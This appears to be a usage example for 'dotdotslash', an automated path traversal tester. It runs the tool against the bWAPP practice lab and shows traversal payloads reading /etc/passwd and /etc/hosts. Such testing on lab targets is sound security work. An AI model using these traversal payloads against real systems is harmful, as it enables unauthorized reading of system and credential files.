 > python3 dotdotslash.py --url "http://192.168.58.101/bWAPP/directory_traversal_1.php?page=message.txt" \
> --string "message.txt" \
> --cookie "PHPSESSID=089b49151627773d699c277c769d67cb; security_level=1"
dot dot slash
Automated Path Transversal Tester
version 0.0.2
Created by Julio Cesar Stefanutto (@jcesarstef)
[200] http://192.168.58.101/bWAPP/directory_traversal_1.php?page=file:///etc/passwd
Strings Found: 33
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
[...]
[200] http://192.168.58.101/bWAPP/directory_traversal_1.php?page=file:///etc/hosts
Strings Found: 3
127.0.0.1 localhost
127.0.1.1 bee-box
6.6.6.6 archive.ubuntu.com
[200] http://192.168.58.101/bWAPP/directory_traversal_1.php?page=/etc/passwd
Strings Found: 33
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
[...]